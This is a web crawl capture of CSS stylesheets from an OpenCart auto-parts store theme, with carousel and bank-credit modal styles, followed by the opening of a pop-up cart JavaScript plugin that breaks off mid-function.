.view-blog{display:block;text-align:left;margin:0px;}
.read-more{float:left;padding-right:10px;margin-right:10px;}
.read-more .fa, .write-comment .fa{margin-right:5px;}
.write-comment{float:left;margin:0 10px 0 0;padding:0 10px 0 0;}
.date-time{float:left;width:100%;text-align:right;}
.blog-desc{margin:0px 0;}
.blog-img{padding:10px 0 0;}
.blog-date{display:inline-block;}
#content #blog-carousel .product-block:hover , #content #blog-grid .product-block:hover{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;}
#blog-carousel .owl-pagination{display:none;}
.main-slider #blog-carousel .owl-controls .owl-buttons .owl-prev{left:10px;top:50%;}
.main-slider #blog-carousel .owl-controls .owl-buttons .owl-next{right:10px;top:50%;}
.single-blog .blog-desc{padding-bottom:20px;overflow:hidden;}
.single-blog .single-blog-content, .single-blog .view-comment{margin:0 0 30px;overflow:hidden;}
.single-blog .block-title h3{padding:0px;font-size:20px;margin:15px 0;}
.single-blog .view-comment .panel-default{border-bottom:1px solid #e8e8e8;border-left:none;border-right:none;border-top:1px solid #e8e8e8;border-radius:0;-webkit-border-radius:0px;-khtml-border-radius:0px;-moz-border-radius:0px;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;padding:20px 0;}
.form-horizontal .control-label{width:20%;}
.form-horizontal .col-sm-10{width:80%;}
.blog-image .post_hover{left:0;margin:0 auto;opacity:0;-khtml-opacity:0;-moz-opacity:0;-webkit-opacity:0;position:absolute;right:0;text-align:center;top:42%;transition:all 350ms ease-out 0s;-moz-transition:all 350ms ease 0s;-webkit-transition:all 350ms ease 0s;-ms-transition:all 350ms ease 0s;-o-transition:all 350ms ease 0s;}
.blogs .product-block:hover .post_hover, .panel-body:hover .post_hover{opacity:1;-webkit-opacity:1;-moz-opacity:1;-kkhtml-opacity:1;transition:all 0.2s ease-out 0s;-moz-transition:all 0.2s ease-out 0s;-webkit-transition:all 0.2s ease-out 0s;-ms-transition:all 0.2s ease-out 0s;-o-transition:all 0.2s ease-out 0s;}
.blog-image .zoom, .blog-image .readmore_link{border:2px solid #ffffff;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;color:#ffffff;display:inline-block;height:40px;margin:0 8px 0 0;opacity:0;-moz-opacity:0;-webkit-opacity:0;-ms-opacity:0;-khtml-opacity:0;padding:6px 0px;transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;width:40px;z-index:10;transform:scale(1.5);-moz-transform:scale(1.5);-webkit-transform:scale(1.5);-ms-transform:scale(1.5);-o-transform:scale(1.5);}
.product-block:hover .post_hover, .product-block:hover .zoom, .product-block:hover .readmore_link , .panel-body:hover .blog-image .zoom, .panel-body:hover .blog-image .readmore_link{opacity:1;-webkit-opacity:1;-moz-opacity:1;-kkhtml-opacity:1;transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);}
.blog-image .zoom:hover, .blog-image .readmore_link:hover{background:#A9A9A9 none repeat scroll 0 0;border-color:#A9A9A9;color:#000;}
.information-blogger-blogs .blog_title{display:none;}
#content .box.blogs .buttons{display:none;}
.information-blogger-blogs h4{margin:0 0 12px;padding:5px 0;}
.information-blogger-blogs #content h4 a{font-size:25px;color:#161b1e;text-transform:capitalize;}
.panel-body .entry-blog-header .blog_links{border-bottom:1px solid #e1e1e1;display:block;margin:0px 0 20px;padding:0px 0 25px;overflow:hidden;float:none;font-size:12px;}
.information-blogger-blogs .panel{border:none;margin:0 0 50px;padding:0 0 20px;}
.information-blogger-blogs .panel-body{padding:0px;}
#add-comment .form-horizontal{padding:10px;}
.entry-blog-header .blog-date{float:left;margin:0 30px 0 0;}
.entry-blog-header .blog-date .blog_day{color:#454545;display:inline-block;font-size:12px;background:#eeeeee;padding:4px;width:72px;text-align:center}
.entry-blog-header .blog-date .icon{background:#161b1e none repeat scroll 0 0;display:block;height:65px;position:relative;width:72px;color:#fff;text-align:center;}
.entry-blog-header .blog-date .icon .fa{font-size:30px;line-height:65px;}
.panel-body .entry-blog-content-other .blog-desc{margin-bottom:20px;}
.blog_links .fa, .box.blogs .blog_autor .fa{margin-right:5px;}
#content.single-blog > h3{font-size:17px;}
.user_icon{background-color:#f3f3f3;border:1px solid #f3f3f3;float:left;margin:2px 15px 15px 0;padding:7px 13px;}
.view-comment .user_name{color:#161b1e;font-weight:700;text-transform:capitalize;}
.view-comment .user_date{color:#bbbbbb;font-size:12px;}
.blog_page .blog-image{background-position:center center;float:left;height:400px;margin-bottom:20px;overflow:hidden;position:relative;width:100%;}
.blog_page .blog-image img{display:none;}
.blog_page .blog-image .post_hover{top:45%;}
.currency-select.btn.btn-link.btn-block{border-right:medium none !important;}
.product-compare #content .table-bordered .img-thumbnail{border:1px solid #e8e8e8;padding:5px;}
.bootstrap-datetimepicker-widget table td.active, .bootstrap-datetimepicker-widget table td.active:hover, .bootstrap-datetimepicker-widget table td span.active{background-color:#161b1e !important;color:#fff !important;}
.bootstrap-datetimepicker-widget table td.day:hover, .bootstrap-datetimepicker-widget table td.hour:hover, .bootstrap-datetimepicker-widget table td.minute:hover, .bootstrap-datetimepicker-widget table td.second:hover,
.bootstrap-datetimepicker-widget table td span:hover{background:#A9A9A9;color:#fff;cursor:pointer;}
.bootstrap-datetimepicker-widget table thead tr:first-child th:hover{background:#A9A9A9;color:#fff;}
.bootstrap-datetimepicker-widget table a[data-action]{border:none;padding:0px;}
.bootstrap-datetimepicker-widget table td.today::before{border-bottom:7px solid #161b1e;}
.bootstrap-datetimepicker-widget .picker-switch.accordion-toggle a:hover{background:#A9A9A9;border-color:#A9A9A9;color:#fff;}
.bootstrap-datetimepicker-widget .picker-switch.accordion-toggle .btn{background:#fff;border:1px solid #161b1e;color:#161b1e;}
#add-comment .col-sm-10{width:75%;}
#add-comment .col-sm-2{width:25%;}
#tab-review .form-group.required label{width:auto;}
#tab-review .form-group.required .col-sm-10{width:100%;}
@media (max-width:1240px){.product-info .image-additional{width:100%;}
.cms2 .one_third_inner.content_inner{margin:0 7px;}
.news-text{font-size:17px;letter-spacing:0;width:61%;}
#footer .col-sm-3.column.last{padding:50px 0;}
.cms-banner-item .text3.static-text{font-size:13px;}
.cms-banner-item .static-text{font-size:18px;}
#column-left .product-items .product-details, #column-right .product-items .product-details, #column-left .slider-item .product-details, #column-right .slider-item .product-details{width:51%;}
.form-horizontal .control-label{width:25%;}
.form-horizontal .col-sm-10{width:75%;}
.blog-left .blog-image img{width:100%;height:100%;}
.cms-banner-inner img{width:calc(100% + 20px);}
.productpage .product-right{width:50.6%;}
.productpage .product-left{width:49.4%;}
.nav-responsive span, .main-menu > ul > li > a{margin:21px 7px 22px;}
}
@media (max-width:1023px){.pagination-wrapper.top{float:left;margin:15px 0 0;}
#column-left .product-thumb .price-old, #column-right .product-thumb .price-old{margin-left:0;}
.main-slider .owl-carousel .owl-buttons .owl-prev, .main-slider .owl-carousel .owl-buttons .owl-next{width:200px !important;}
#footer .col-sm-3.column.last{padding:50px 0;}
.static-wrapper{padding:0 25px;}
.product-search .sort_cetegory{width:45%;}
#column-left .product-items .product-details, #column-right .product-items .product-details, #column-left .slider-item .product-details, #column-right .slider-item .product-details{width:43%;}
.layout-2.left-col #column-left, .layout-2.right-col #column-right{width:27%;}
.layout-2.left-col #content, .layout-2.right-col #content{width:73%;}
#content .box .box-content, .common-home .box .box-content{margin:0;}
.nav-responsive span, .main-menu > ul > li > a{margin:21px 5px 22px;}
.newsletter form{float:left;margin:0 10px;}
}
@media only screen and (min-width:768px) and (max-width:979px){.layout-2.left-col #column-left, .layout-2.right-col #column-right{width:32%;}
.layout-2.left-col #content, .layout-2.right-col #content{width:68%;}
#column-left .product-items .product-details, #column-right .product-items .product-details, #column-left .slider-item .product-details, #column-right .slider-item .product-details{width:49%;}
.layout-2.right-col .right_column #column-right{width:34%;margin-top:50px;}
.layout-2.right-col #content.productpage{width:100%;padding-right:15px;}
}
.subtitle > p{margin:0;}
@media (max-width:979px){.newsletter form{width:48%;}
.newsletter .subtitle{padding-left:20px;}
.newsletter h2{padding-right:20px !important;}
#column-left .caption .price-old, #column-right .capton .price-old{margin-left:0;}
.product-list .product-image-block-inner{margin-right:0;}
.product-list .product-details{float:left;padding-top:30px;}
.account-wishlist .text-right .btn.btn-primary{margin-bottom:2px;}
.col-md-4.btn-list-grid{margin-bottom:10px;}
.pagination-right{clear:both;float:left;margin:5px 0;}
.product-compare .table-bordered{width:100%;float:left;overflow:auto;display:inline;}
#accordion .form-horizontal .control-label{width:100%;}
.header_right .header_search{/*left:4px;right:unset;*/}
.main-slider .owl-carousel .owl-buttons .owl-prev, .main-slider .owl-carousel .owl-buttons .owl-next{width:150px !important;}
.cms2 .one_third_inner.content_inner{margin:0 6px;}
.cms1 .one_third_inner.content_inner{margin-right:9px;}
.cms3 .one_third_inner.content_inner{margin-left:9px;}
.static-wrapper{padding:0 10px;}
.cms-banner-item .static-text{font-size:16px;}
.cms-banner-item .text3.static-text{font-size:12px;}
.cms-banner-item.cms-banner1, .cms-banner-item.cms-banner4{margin-bottom:15px;}
.static-inner{padding:3px 0;}
.static-wrapper{bottom:35px;}
#search{width:220px;}
#res-menu{display:block;width:69.7%;}
.main-menu{display:none;}
.cms-banner3 .static-wrapper{top:35px;}
.news-text{font-size:14px;width:42%;margin-top:0;}
.footer_inner1{border-bottom:medium none;}
.footer-percent{width:50%;}
.footer-percent-inner, .footer-percent4 .footer-percent-inner{padding:45px 0 0;}
.footer-percent.footer-percent4{background:transparent none repeat scroll 0 0;}
#footer .col-sm-3.column, #footer .col-sm-3.column.last{padding:0;}
.footer_inner.container{margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #373737;}
#footer .col-sm-3.column.last{background:none;padding:0 0 25px 0;}
#column-left .box-product .image, #column-right .box-product .image{margin-right:5px;}
.compare-total{clear:both;margin:18px 10px 0 0;}
.productpage .product-right{padding:0 15px 0 0;}
.checkout-cart .table.table-bordered .input-group-btn{clear:both;margin:5px 0 0;float:left;}
.checkout-cart .input-group-btn:last-child > .btn, .checkout-cart .input-group-btn:last-child > .btn-group{margin-left:0;margin-right:5px;}
.checkout-cart #accordion #button-coupon, .checkout-cart #accordion #button-voucher, .checkout-cart #accordion #button-reward{margin-left:5px;}
#accordion label.col-sm-2.control-label, #accordion .col-sm-10{width:100%;}
.form-horizontal .control-label{width:30%;}
.form-horizontal .col-sm-10{width:70%;}
.product-search .sort_cetegory{width:45%;}
.col-sm-3.search_subcategory{margin-top:7px;}
footer h5::before{display:none;}
.blog_page .blog-image{height:auto;}
.blog_page .blog-image img{display:block;width:100%;}
.information-blogger #add-comment .col-sm-9, .information-blogger #add-comment .control-label{width:100%;}
.nav-responsive span{margin:21px 20px 22px;}
}
@media (max-width:767px){.header_right{margin-top:10px;}
.nav-responsive .expandable::before{left:80px;right:auto;}
.nav-responsive .expandable{margin-top:13px !important;}
.nav-responsive span{margin:15px 20px;}
#search{padding:7px;}
.newsletter h2{float:left;width:100%;text-align:center;margin-bottom:10px !important;}
.layout-2.left-col #content, .layout-2.right-col #content,.layout-3 #content{width:100%;}
.newsletter .input-news{width:73%;}
.newsletter form{float:right;}
.newsletter .subscribe-btn{width:auto;}
.product-info .image-additional a{padding:1px;}
.newsletter .subtitle{width:46%;}
.checkout-cart .btn.btn-danger{margin-top:0px !important;}
.button_class{clear:both;}
.show-wrapper{clear:both;margin:10px 0 0;}
.category_filter .show{float:left;margin:6px 10px 0 0;}
.product-compare .table-bordered{float:left;width:100%;overflow:auto;display:inline;}
.product-info .image, .product-info .additional-carousel{margin:0 auto;width:300px;}
.addthis_toolbox.addthis_default_style{margin:10px 0;}
#content .category_list .filterbox{border:medium none;margin:10px 0px;}
#content .category_list .filterbox .list-group a{border:none;}
.responsive-menu, .main-menu{height:53px;}
.cms_outer.container, .hometab.container{padding:0 15px;}
.header_left{float:none;}
.nav-inner.container{margin:0 0px;padding:0;}
#res-menu{width:100%;}
.contact_us{margin:8px 15px 0 0;padding:0 20px 0 0;}
.header_cart{float:none;padding:0px;display:inline-block;}
#cart{float:none;margin:0 auto;}
#cart .dropdown-menu{width:350px;}
header .container{margin:15px auto;}
.header-logo > div{display:inline-block;}
.btn-info{margin-bottom:3px;}
#input-search{margin-bottom:8px;}
#logo .img-responsive{margin:0 auto 15px;}
.col-sm-4.total_amount{margin-top:20px;}
.product_hover_block .action button{width:50.00%;}
.product_hover_block .cart_button span{font-size:0px;}
.tm-about-text{float:none;}
.news-text{margin-top:12px;width:62%;padding-left:0;margin-left:0;border-left:medium none;}
.footer_bottom_inner.container{text-align:center;}
.footer_bottom_left, .footer_bottom_right, .footer_bottom_right > p, .footer_right{float:none;text-align:center;}
.footer_bottom_right > p{margin-right:0;}
#testimonial .customNavigation a{bottom:-40px;}
.banners-slider-carousel.container{padding:0px;}
.breadcrumb{left:auto;position:relative;right:auto;top:auto;padding:0px;}
.container .page-title, .container .product-title, .container h2, .container h1{margin:20px 0 10px;padding:0px;}
.layout-2.left-col #content, .layout-2.right-col #content{padding:0 15px;}
.product-block:hover .product_hover_block, .product-block .product_hover_block{bottom:0;}
.product-layout.product-grid{width:50%;}
.productpage .product-right, .productpage .product-left{padding:0 15px;width:100%;}
.form-horizontal .control-label, .form-horizontal .col-sm-10, .product-search .sort_cetegory{width:100%;}
.view-blog{text-align:center;}
.cms_outer .res_head{background-color:#f1f1f1;border-radius:0;color:#161b1e;cursor:pointer;display:block;font-size:17px;font-weight:700;padding:15px;position:relative;width:100%;margin:0 0 15px;}
.cms_outer .res_head .banner_toggle::before{border:1px solid #161b1e;color:#161b1e;content:"\f107";font-family:"FontAwesome";font-size:18px;font-weight:normal;height:22px;margin:0;position:absolute;right:15px;text-align:center;width:22px;}
.cms_outer .res_head .banner_toggle{cursor:pointer;display:block;left:0;margin-top:0;overflow:hidden;padding:15px;position:absolute;right:0;top:0;transition:none 0s ease 0s;width:100%;}
.banner_content{display:none;}
.cms_outer .res_head.toggle.active .banner_toggle::before{content:"\f106";}
.one_third{width:100%;}
.cms1 .one_third_inner.content_inner, .cms3 .one_third_inner.content_inner, .cms2 .one_third_inner.content_inner{margin:0px;}
.cms-banner-inner img{width:calc(100% + 22px);}
.cms-banner-item{display:inline-block;text-align:center;}
.one_third_inner{text-align:center;}
.cms-banner-item.cms-banner2, .cms-banner3 .cms-banner-inner{margin:0 0 15px;}
.cms-banner-item .static-text{font-size:22px;}
.cms-banner-item .text3.static-text{font-size:15px;}
.static-wrapper{padding:0 20px;}
.hometab{margin:25px auto 0;}
.alert.container , .alert{margin:0 15px 20px;}
.banners-slider-carousel .customNavigation a{opacity:1 !important;-moz-opacity:1 !important;-webkit-opacity:1 !important;-ms-opacity:1 !important;-khtml-opacity:1 !important;}
.zoomContainer .zoomWindow, .zoomContainer, .zoomLens{display:none !important;}
}
@media only screen and (max-width:479px){.contact_us{display:none;}
.newsletter h2{padding:0 !important;}
.newsletter .subtitle{float:left;width:100%;padding:0 20px;margin-bottom:10px;}
.product-info .image-additional a{float:none;text-align:center;padding:1px;}
.table{float:left;margin-bottom:20px;overflow:scroll;width:100%;}
.nav-responsive span{display:none !important;}
.nav-responsive .expandable::before{left:20px;}
.newsletter form{float:left;width:100%;margin:0;padding-left:15px;}
.newsletter .subscribe-btn{float:left;}
.newsletter .input-news{width:75%;}
.product-layout.product-grid{width:100% !important;}
.shopping-cart .input-group .form-control{width:100%;padding:0;text-align:center;}
.account-wishlist .table-bordered, .account-return .table-bordered{float:left;width:100%;overflow:auto;display:inline;}
.flex-direction-nav a:before{font-size:27px !important;}
.category_filter .limit{float:left;}
.contact-info .left,.contact-info .right{width:100%;}
.product-info .image, .product-info .additional-carousel{width:285px;}
.nav-tabs > li{width:100%;}
.nav-tabs > li > a{margin:0 0 2px;}
.pagination-wrapper .page-link{float:left;}
.pagination-wrapper .page-result{float:left;clear:both;}
.checkout-cart #content .pull-right{clear:both;float:left;margin:10px 0;}
.bootstrap-datetimepicker-widget.dropdown-menu{width:auto !important;}
.checkout-cart #accordion .input-group-btn{float:left;margin:5px 0 0;}
.nav-tabs > li{text-align:center;}
.productpage #input-quantity{float:none;margin-bottom:15px;margin-right:0;}
.nav-tabs > li > a{margin-right:0 !important;}
#cart .dropdown-menu table{display:inline-block;}
#cart .dropdown-menu{width:290px;}
.dropdown-menu.pull-right{width:100%;}
#cart .dropdown-menu li > div{min-width:100%;}
.parallex{height:540px;}
.tm-about-text{text-align:center;}
.news-text{width:100%;text-align:center;margin-bottom:15px;}
.aboutme-read-more{float:none;text-align:center;}
.footer-percent{width:100%;}
#top .inner-wishlist, #top .inner-checkout{display:block;}
#top .top-wishlist, #top .top-checkout{display:none;}
#top-links li{border-left:medium none;}
#top-links li:last-child, #top-links li:first-child{padding:0;}
.htabs li a, .htabs .etabs li{width:100%;}
.htabs li a{margin-right:0;margin-bottom:2px;}
.htabs{height:135px;}
.productpage .product-right .write-review, .productpage .product-right .review-count{display:inline-block;margin:5px 0px;width:100%;}
.productpage .product-right .review-count{border:none;}
.checkout-cart #accordion #button-coupon, .checkout-cart #accordion #button-voucher, .checkout-cart #accordion #button-reward{margin:0px;}
.panel-body .entry-blog-header .blog_links{margin:10px 0 20px 102px;}
.static-wrapper{bottom:50px;}
}
@media only screen and (max-width:319px){.product-info .product-image .customNavigation{width:196px;margin:0 auto;position:relative;}
.product-info .image, .product-info .additional-carousel{width:100%;}
.product-info .additional-carousel{width:196px;margin:0 auto;}
.btn-primary{margin-bottom:2px;}
.compare-total{clear:both;margin:15px 0px 0px 0;}
.header-logo .img-responsive{width:100%;}
#cart .dropdown-menu{width:210px;}
#cart .text-right .checkout{margin:0;}
.testimonial-container .post-description{width:100%;}
#carousel-0.banners-slider-carousel .product-carousel{margin:0 5px;}
#carousel-0 .product-carousel .product-block{margin:61px 5px;}
#search{width:205px;}
.contact_us{margin:0px;padding:0 5px 0 0;}
.contact_us .cms-data{padding:0 0 0 5px;}
#top-links li{padding:4px 7px;}
.static-wrapper{bottom:30px;}
}
.subcategory-image{margin-bottom:5px;text-align:center;padding:10px;text-align:center;width:100%;border:1px solid #e4e4e4 !important;display:block;}
.footer-text{line-height:30px;}
.footer-text1{line-height:25px;}
.product-save-precent{color:#c80016;}
.center-but{margin:auto;width:16%;padding:10px;}
#UniCreditModal h4{font-size:22px;font-weight:bold;}
#UniCreditModal .modal-header{min-height:80px !important;}
#UniCreditModal .prices{font-size:20px;}
#UniCreditModal .uni-price{color:#c80016;font-weight:bold;}
#UniCreditModal .table-striped>tbody>tr:nth-of-type(odd){background-color:#f6d7da;}
#UniCreditModal .table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th{border-top:#c80016 1px solid;}
#UniCreditModal .message{color:#c80016;font-weight:bold;}
.unicredit-12{font-size:15px;color:#c80016;line-height:15px !important;}
#unicredit-form legend{line-height:55px;}
#unicredit-form .table-striped>tbody>tr:nth-of-type(odd){background-color:#f6d7da;}
#unicredit-button{background:url('/image/unibut.png') top center no-repeat;height:57px;width:155px;border-color:transparent;border:0px;border-radius:0px;}
#unicredit-button:active, #unicredit-button:focus, #unicredit-button:hover{border:0px;box-shadow:none;outline:none;text-shadow:none;}
#JetCreditModal h4{font-size:22px;font-weight:bold;}
#JetCreditModal .modal-header{min-height:80px !important;}
#JetCreditModal .prices{font-size:20px;}
#JetCreditModal .jet-price{color:#008b6c;font-weight:bold;}
#JetCreditModal .table-striped>tbody>tr:nth-of-type(odd){background-color:#a6c8b9;}
#JetCreditModal .table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th{border-top:#008b6c 1px solid;}
#JetCreditModal .message{color:#008b6c;font-weight:bold;}
.jetcredit-12{font-size:15px;color:#008b6c;line-height:15px !important;}
#jetcredit-form legend{line-height:55px;}
#jetcredit-form .table-striped>tbody>tr:nth-of-type(odd){background-color:#a6c8b9;}
#jetcredit-button{background:url('/image/jetbut.png') top center no-repeat;height:75px;width:155px;border-color:transparent;border:0px;border-radius:0px;}
#jetcredit-button:active, #jetcredit-button:focus, #jetcredit-button:hover{border:0px;box-shadow:none;outline:none;text-shadow:none;}

#cookie-bar {background:#da6101; height:auto; line-height:40px; color:#ffffff; text-align:center; padding:10px 0;}
#cookie-bar.fixed {position:fixed; top:0; left:0; width:100%;}
#cookie-bar.fixed.bottom {bottom:0; top:auto;}
#cookie-bar p {margin:0; padding:0;}
#cookie-bar a {color:#ffffff; display:inline-block; text-decoration:none; padding:0 16px; margin-left:18px;}
#cookie-bar .cb-enable {background:#A9A9A9;}
#cookie-bar .cb-enable:hover {background:#848484;}
#cookie-bar .cb-disable {background:#990000;}
#cookie-bar .cb-disable:hover {background:#bb0000;}
#cookie-bar .cb-policy {background:#A9A9A9;}
#cookie-bar .cb-policy:hover {background:#848484;}


--- FILE ---
content_type: text/css
request_url: https://motorni-trioni.com/catalog/view/theme/OPC090213/stylesheet/megnor/carousel.css
body_size: 751
content:
.product-carousel{display:none;opacity:1!important;position:relative;width:100%;-ms-touch-action:pan-y;}
#column-left .product-carousel, #column-right .product-carousel{display:block;}
#column-left .customNavigation, #column-right .customNavigation{display:none;}
#column-left .banners-slider-carousel .customNavigation,
#column-right .banners-slider-carousel .customNavigation{display:block;}
.product-carousel .slider-wrapper{display:none;position:relative;}
.product-carousel .slider-wrapper-outer{overflow:hidden;position:relative;width:100%;}
.product-carousel .slider-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}
.product-carousel .slider-item{float:left;}
.slider-controls .slider-page,
.slider-controls .slider-buttons div{cursor:pointer;}
.slider-controls{-webkit-tap-highlight-color:transparent;}
.product-carousel .slider-wrapper,
.product-carousel .slider-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;}
.customNavigation{text-align:center;position:relative;width:100%}
.customNavigation a{-webkit-tap-highlight-color:transparent;display:block;float:right;position:absolute;top:-45px;width:27px;height:27px;padding:9px;border:1px solid #e8e8e8;border-radius:0;}
.customNavigation a.prev{right:42px;color:#FFFFFF;cursor:pointer;}
.customNavigation a.prev::before{color:#787878;content:"\f104";font-family:"FontAwesome";font-size:18px;line-height:25px;margin:0 0px 0 0;vertical-align:middle;top:0px;position:absolute;right:10px;}
.product-info .product-image .customNavigation span.prev::before{color:#787878;content:"\f104";font-family:"FontAwesome";font-size:18px;line-height:25px;margin:0 -4px 0 0;vertical-align:middle;top:-1px;position:absolute;right:13px;}
.customNavigation a.prev:hover::before, .customNavigation a.next:hover::before, .product-info .product-image .customNavigation span.next:hover::before, .product-info .product-image .customNavigation span.prev:hover::before{color:#fff;}
.product-image .customNavigation a.prev{left:0;color:#161b1e;width:20px;}
.product-image .customNavigation a.next{right:0;color:#161b1e;width:20px;}
.product-image .customNavigation a{top:40px;}
.customNavigation a.prev:hover, .product-info .product-image .customNavigation span.next:hover{color:#fff;background-color:#161b1e;border-color:#161b1e;}
.customNavigation a.next{right:13px;color:#FFFFFF;cursor:pointer;}
.customNavigation a.next::before{color:#787878;content:"\f105";font-family:"FontAwesome";font-size:18px;line-height:25px;margin:0 0px 0 0;vertical-align:middle;top:0px;position:absolute;right:9px;}
.product-info .product-image .customNavigation span.next::before{color:#787878;content:"\f105";font-family:"FontAwesome";font-size:18px;line-height:25px;margin:0 -4px 0 0;vertical-align:middle;top:-1px;position:absolute;}
.customNavigation a.next:hover, .product-info .product-image .customNavigation span.prev:hover{color:#fff;background-color:#161b1e;border-color:#161b1e;}
.banners-slider-carousel .product-carousel{width:auto;margin:0 34px;}
.banners-slider-carousel .customNavigation a.next:before{right:12px;top:2px;margin:0px;}
.banners-slider-carousel .customNavigation a.prev:before{right:13px;top:2px;margin:0px;}
.banners-slider-carousel .customNavigation a.prev{left:0px;top:111px;cursor:pointer;right:auto;}
.banners-slider-carousel .customNavigation a.prev:hover{text-decoration:none;z-index:999;border-color:#161b1e;}
.banners-slider-carousel .customNavigation a.next{right:0px;top:111px;left:auto;}
.banners-slider-carousel .customNavigation a.next:hover{text-decoration:none;z-index:999;border-color:#161b1e;}
.banners-slider-carousel .customNavigation a{height:32px;width:32px;z-index:999;color:#787878;cursor:pointer;opacity:0;-moz-opacity:0;-webkit-opacity:0;-ms-opacity:0;-khtml-opacity:0;}
.banners-slider-carousel:hover .customNavigation a{opacity:1;-moz-opacity:1;-webkit-opacity:1;-ms-opacity:1;-khtml-opacity:1;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;}
.product-info .product-image .customNavigation{text-align:center;width:100%;z-index:9;}
.product-info .product-image .customNavigation a{-webkit-tap-highlight-color:transparent;display:block;float:right;height:20px;position:absolute;top:-34px;width:16px;}
.product-info .product-image .customNavigation span.prev{left:0px;top:41px;position:absolute;cursor:pointer;height:25px;padding:9px;position:absolute;width:25px;}
.product-info .product-image .customNavigation span.prev:hover{text-decoration:none;}
.product-info .product-image .customNavigation span.next{cursor:pointer;height:25px;padding:9px;position:absolute;right:3px;top:41px;width:25px;}
.product-info .product-image .customNavigation span.next:hover{text-decoration:none;}

--- FILE ---
content_type: text/css
request_url: https://motorni-trioni.com/catalog/view/theme/default/stylesheet/tbibank.css
body_size: 375
content:
#TbibankModal h4, #TbibankCardModal h4 {
    font-size: 22px;
    font-weight: bold;
}

#TbibankModal .modal-header, #TbibankCardModal .modal-header {
    min-height: 80px !important;
}

#TbibankModal .prices, #TbibankCardModal .prices {
    font-size: 20px;
}

#TbibankModal .tbibank-price, #TbibankCardModal .tbibank-price {
    color: #eb7422;
    font-weight: bold;
}

#TbibankModal .table-striped > tbody > tr:nth-of-type(odd), #TbibankCardModal .table-striped > tbody > tr:nth-of-type(odd) {
    background-color: rgba(235, 116, 34, 0.6);
}

#TbibankModal .table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th,
#TbibankCardModal .table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th
{
    border-top: #eb7422 1px solid !important;
}

#TbibankModal .message, #TbiBankCardModal .message {
    color: #eb7422;
    font-weight: bold;
}

.tbibank-12 {
    font-size: 20px;
    color: #eb7422;
}

#button-cart-tbibank {
    background: #eb7422;
    color:#fff;
    border: 1px solid #eb7422;
}
#tbibank-form legend, #tbibank-card-form legend {
    line-height: 55px;
}

#tbibank-form .table-striped > tbody > tr:nth-of-type(odd) ,
#tbibank-card-form .table-striped > tbody > tr:nth-of-type(odd)
{
    background: rgba(235, 116, 34, 0.6);
}

#tbibank-button {
    background: url('/image/catalog/tbibank/tbibank.jpg') top center no-repeat;
    height: 69px;
    width: 155px;
    border-color: transparent;
    border: 0px;
    float: left;
    margin-bottom: 10px;
}

#tbibank-button:active, #tbibank-button:focus, #tbibank-button:hover {
    border: 0px;
    box-shadow: none;
    outline: none;
    text-shadow: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://motorni-trioni.com/catalog/view/theme/default/js/advanced_popup_cart.js?mv=2.7.0
body_size: 3886
content:
/*
  Advanced Pop-up Cart
  OpenCart Version: 2.x - 3.0.x
  Author: MagDevel (magdeveloper2@gmail.com)
*/

(function() {
  'use strict';

  var AdvancedPopupCart = function(options) {
    if (!(this instanceof AdvancedPopupCart)) return new AdvancedPopupCart(options);

    var defaults = {
      products_in_cart: [],
      open_when_added: 0,
      autoclose_delay: 0,
      replace_button: 0,
      do_not_add_to_cart: 0,
      btn_in_cart_cp: 'In Cart',
      btn_in_cart_pp: 'In Cart, buy more?',
      base_path: 'module/advanced_popup_cart',
      text_loading: 'Loading...',
      oip_status: 0,
      zone_id: '',
      shipping_method: '',
      shipping_country_url: '',
      shipping_quote_url: '',
      text_select: '--- Please Select ---',
      text_none: '--- None ---',
      button_cancel: 'Cancel',
      button_shipping: 'Apply Shipping',
    };

    options = options || {};

    for (var i in defaults) {
      if (typeof options[i] === 'undefined') {
        options[i] = defaults[i];
      }
    }

    var o = options;

    var a = this;

    a.UpdateMiniCart = function() {
      return updateMiniCart();
    };

    a.ReplaceButton = function(product_id) {
      return replaceButton(product_id);
    };

    a.OpenPopupCart = function(autoclose) {
      return openPopupCart(autoclose);
    };

    a.AddToCartRelated = function(product_id) {
      return addToCartRelated(product_id);
    };

    a.EditCart = function(key, quantity) {
      return editCart(key, quantity);
    };

    a.ChangeQty = function(key, value) {
      return changeQty(key, value);
    };

    a.RemoveFromCart = function(key, fromPopup) {
      return removeFromCart(key, fromPopup);
    };

    var autocloseTimer, qtyChangeTimer, popupRefreshTimer, popupRefreshRequest;

    function clearTimers() {
      if (popupRefreshRequest) {
        popupRefreshRequest.abort();
      }
      if (autocloseTimer) {
        clearTimeout(autocloseTimer);
      }
      if (qtyChangeTimer) {
        clearTimeout(qtyChangeTimer);
      }
      if (popupRefreshTimer) {
        clearTimeout(popupRefreshTimer);
      }
    }

    function clearAutocloseTimer() {
      if (autocloseTimer) {
        clearTimeout(autocloseTimer);
      }
    }

    var btn_cart_default_cp, btn_cart_default_pp;

    function replaceButtons() {
